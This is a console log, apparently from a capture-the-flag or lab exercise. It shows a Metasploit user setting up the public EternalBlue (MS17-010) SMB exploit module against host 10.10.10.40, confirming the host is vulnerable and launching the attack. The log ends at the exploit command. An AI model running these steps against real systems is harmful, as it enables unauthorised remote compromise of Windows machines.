 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
x64 (64-bit)
[+] 10.10.10.40:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit